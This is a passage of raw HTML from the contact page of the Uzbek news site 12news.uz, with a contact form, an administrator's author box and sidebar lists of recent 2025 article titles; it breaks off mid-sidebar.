<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-742 no-mega-menu"><a href="https://www.12news.uz/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">КУЛЬТУРА</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-743 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">Медицина</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-744 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5/">ОПЕРАТИВНЫЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-745 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b8%d1%82/">Ит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-746 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-container -->	
	</div>
	   
            <div class="vmagazine-ticker-wrapper cS-hidden">
        <div class="vmagazine-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-ticker-caption">
                        <span>Новости</span>
                    </div>
                <ul id="vmagazine-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                            Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов...                            </a>
                            <span class="date">
                                29 октября, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                            Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com...                            </a>
                            <span class="date">
                                23 августа, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                            Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге...                            </a>
                            <span class="date">
                                16 августа, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/">
                            Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничеств...                            </a>
                            <span class="date">
                                5 августа, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/06/25/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b1%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d1%81%d0%b8%d1%85%d0%b8%d0%b0%d1%82%d1%80%d0%b8/">
                            Особенности биологической психиатрии, программа городской научной конференции бо...                            </a>
                            <span class="date">
                                25 июня, 2025                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
		
		<?/*
		<table style="width:100%; max-width:700px; margin:5px auto; border:3px solid #CCC; background:#ececec;">
			<tr>
			<td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://xn----7sbbg4aibmnedcafxfr9a.xn--p1ai/wp-content/uploads/2020/03/logo.png"><noscript><img src="https://xn----7sbbg4aibmnedcafxfr9a.xn--p1ai/wp-content/uploads/2020/03/logo.png"></noscript></td>
			<td style="vertical-align:middle; font-size:16px; color:#7d7d7d;">Читайте свежие <a href="https://xn----7sbbg4aibmnedcafxfr9a.xn--p1ai/">новости про коронавирус</a> на сайте коронавирус-онлайн.рф</td>
			</tr>
			</table >
			*/?>
			
				<div class="vmagazine-breadcrumb-wrapper ">
				
	<div class="vmagazine-bread-home">
			<div class="vmagazine-bread-wrapp vmagazine-container">
				
					<div class="breadcrumb-title">
											

													<h1 class="page-title">Контакт</h1>
						

											</div>
					<div class="vmagazine-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://www.12news.uz" rel="home"><span>Home</span></a></li><li class="trail-item trail-end current"><span>Контакт</span></li></ul></nav></div>			</div>
		</div>

			</div>	
		
	<div class="vmagazine-container container-wrapp-inner">
				<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
<article id="post-756" class="post-756 page type-page status-publish hentry">

	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>e-mail:info@12news.uz</p>
<div role="form" class="wpcf7" id="wpcf7-f755-p756-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/#wpcf7-f755-p756-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="755" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f755-p756-o2" />
<input type="hidden" name="_wpcf7_container_post" value="756" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Sizning Ismingiz (zarur)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Sizning Email (zarur)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Mavzu<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Sizning Xabar<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Yuborish" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="85"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
			<div class="uab-frontend-wrapper-outer">
						<div id="uab-frontend-wrapper"  class="uab-frontend-wrapper 
			uab-template-1">
							<div id="uab-tab-index-wrapper" class="uab-tab-index-wrapper" style="display:none;">
										<ul class="uab-tabs uab-clearfix" >
						<li class="tab-link uab_author_detail uab-current" data-tab="tab-1" data-name="Author Details">
							Author Details						</li>
											</ul>
				</div>

								<div id="tab-1" class="uab-tab-content uab-current">
											<div class="uab-defaut-tab-wrapper ">
							<div class="uab-defaut-tab 
							uab-clearfix"
							>
								
<div class="uab-author-profile-pic">
		<div class="uap-profile-image uap-profile-image-square uab-show-popup">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' data-lazy-src="https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' /></noscript>	</div>
</div><div class="uab-front-content">
	<div class="uab-display-name">
		<!-- User Display Name -->
		<a href="https://www.12news.uz/author/latassitel/" target="_blank">LatasSitel</a>
		
		<span class="uab-user-role uab-role-Administrator">Administrator</span>	</div>
			<div class="uab-company-info">
		<span class="uab-company-designation">
					</span> 	</div>
		<div class="uab-short-info">
	Sorry! The Author has not filled his profile.</div><div class="uab-short-contact ">
				<div class="uab-contact-inner">
					
			<span class="uab-contact-label">email</span>
					<div class="uab-user-email">
			<a href="mailto:info@12news.uz">info@12news.uz</a>
		</div>
	</div>
		</div><!--  -->
</div>


							</div>
						</div>
											</div>	
														</div>
				<div class="uab-frontend-popup-wrapper">
	<div class="uab-frontend-popup-content">
		<span class="uab-popup-close">&times;</span>
		<div class="uab-pop-up-wrapper-first uab-clearfix">
			<div class="uab-popup-image-wrapper">
				
<div class="uab-author-profile-pic">
		<div class="uap-profile-image uap-profile-image-square uab-show-popup">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' data-lazy-src="https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78d022962998c5b462d2260c556396d5?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' /></noscript>	</div>
</div>			</div>
			<div class="uab-popup-description-wrapper ">
					<div class="uab-display-name">
		<!-- User Display Name -->
		<a href="https://www.12news.uz/author/latassitel/" target="_blank">LatasSitel</a>
		
		<span class="uab-user-role uab-role-Administrator">Administrator</span>	</div>
			<div class="uab-company-info">
		<span class="uab-company-designation">
					</span> 	</div>
						<div class="uab-short-info">
	Sorry! The Author has not filled his profile.</div>			</div>
		</div>
		<div class="uab-pop-up-wrapper-second uab-clearfix">
			<div class="uab-popup-contact-wrapper">
				<div class="uab-short-contact ">
				<div class="uab-contact-inner">
					
			<span class="uab-contact-label">email</span>
					<div class="uab-user-email">
			<a href="mailto:info@12news.uz">info@12news.uz</a>
		</div>
	</div>
		</div>				<!--  -->
			</div>
						<div class="uab-popup-recent-wrapper">
				<div class="uab-post-title">Latest Posts</div>
				<ul>
					<li><div class="uab-post-image" title="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com"><a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/08/17-150x150.png" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/08/17-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li><li><div class="uab-post-image" title="Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги"><a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/08/11-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/08/11-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li><li><div class="uab-post-image" title="Особенности биологической психиатрии, программа городской научной конференции больницы Св. Николая Чудотворца"><a href="https://www.12news.uz/2025/06/25/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b1%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d1%81%d0%b8%d1%85%d0%b8%d0%b0%d1%82%d1%80%d0%b8/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/06/22-150x150.png" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/06/22-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li><li><div class="uab-post-image" title="Для чего нужны пищевые ингредиенты в промышленности, продукция компании AmylFood в Узбекистане"><a href="https://www.12news.uz/2025/06/22/%d0%b4%d0%bb%d1%8f-%d1%87%d0%b5%d0%b3%d0%be-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d1%8b-%d0%b2-%d0%bf/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-src="https://www.12news.uz/wp-content/uploads/2025/06/13-150x150.png" /><noscript><img width="150" height="150" src="https://www.12news.uz/wp-content/uploads/2025/06/13-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></noscript></a></div></li>				</ul>
			</div>
					</div>
	</div>
</div>				
				</div>
			
<div class="flat_pm_end"></div><div class='apss-social-share apss-theme-1  apss-buttons-left clearfix' ><div class='apss-share-wrapper-div'>
									<div class='apss-facebook apss-single-icon'>
								<a rel='nofollow' 
								title='Share on Facebook' target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/'>
										<div class='apss-icon-block clearfix'>
												<i class='fa fa-facebook'></i>
												<span class='apss-social-text'>Share on Facebook</span>
												<span class='apss-share'>Share</span>

										</div>
																</a>
						</div>
												<div class='apss-twitter apss-single-icon'>
							<a rel='nofollow'
															 title='Share on Twitter' target='_blank' href='https://twitter.com/intent/tweet?text=%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82&amp;url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F&counturl=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/&amp;'>
								<div class='apss-icon-block clearfix'>
									<i class='fa fa-twitter'></i>
									<span class='apss-social-text'>Share on Twitter</span>
									<span class='apss-share'>Tweet</span>
								</div>
															</a>
						</div>
												<div class='apss-google-plus apss-single-icon'>
							<a rel='nofollow' 
														title='Share on Google Plus' target='_blank' href='https://plus.google.com/share?url=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/'>
							<div class='apss-icon-block clearfix'>
								<i class='fa fa-google-plus'></i>
								<span class='apss-social-text'>Share on Google Plus</span>
								<span class='apss-share'>Share</span>
							</div>
																</a>
						</div>
						
						<div class='apss-pinterest apss-single-icon'>
							<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
								<div class='apss-icon-block clearfix'>
									<i class='fa fa-pinterest'></i>
									<span class='apss-social-text'>Share on Pinterest</span>
									<span class='apss-share'>Share</span>
								</div>

									
							</a>
						</div>
												<div class='apss-linkedin apss-single-icon'>
							<a rel='nofollow' 
															title='Share on Linkedin' target='_blank' href='http://www.linkedin.com/shareArticle?mini=true&amp;title=%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82&amp;url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F&amp;summary=e-mail%3Ainfo%4012news.uz'>
							<div class='apss-icon-block clearfix'><i class='fa fa-linkedin'></i>
								<span class='apss-social-text'>Share on Linkedin</span>
								<span class='apss-share'>Share</span>
							</div>

							
						</a>
						</div>
												<div class='apss-digg apss-single-icon'>
							<a rel='nofollow' 
								
							 title='Share on Digg' target='_blank' href='http://digg.com/submit?phase=2%20&amp;url=https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/&amp;title=%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82'>
							<div class='apss-icon-block clearfix'>
								<i class='fa fa-digg'></i>
								<span class='apss-social-text'>Share on Digg</span>
								<span class='apss-share'>Share</span>
							</div>
						</a>
						</div>

						</div></div>	</div><!-- .entry-content -->

	</article><!-- #post-756 -->

			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area vmagazine-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="vmagazine_recent_post-1" class="widget widget_vmagazine_recent_post">    <h4 class="block-title"><span class="title-bg">
Недавние Посты    </span></h4>
                    <div class="vmagazine-rec-posts recent-post-widget block_layout_1">
                                                            <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" title="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></span>                                            <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                                                Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов                                            </a>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/" class="thumb-zoom">
                                                    <img class="lazy" data-src="https://www.12news.uz/wp-content/uploads/2025/08/17-321x257.png" alt="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" title="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/vajnoe/">Важное</a></span>                                            <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                                                Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com                                            </a>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" title="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></span>                                            <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                                                Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге                                            </a>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/" class="thumb-zoom">
                                                    <img class="lazy" data-src="https://www.12news.uz/wp-content/uploads/2025/08/11-321x257.jpg" alt="Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги" title="Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                            <span class="cat-links"><a href="https://www.12news.uz/category/vajnoe/">Важное</a></span>                                            <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/">
                                                Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги                                            </a>
                                                                                    </div>
                                    </div>
                                                    </div>
                    </div><div id="vmagazine_timeline_posts_list-1" class="widget vmagazine_timeline_posts_list">        <div class="vmagazine-timeline-post block-post-wrapper wow fadeInUp" data-wow-duration="1s">
                <h4 class="block-title"><span class="title-bg">
Post Timeline    </span></h4>
                                    <div class="timeline-post-wrapper">
                                                    <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">29</span><span class="posted-month">Окт</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
                                            <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                                               Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>82</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                        <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">23</span><span class="posted-month">Авг</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
                                            <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                                               Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>353</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                        <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">16</span><span class="posted-month">Авг</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
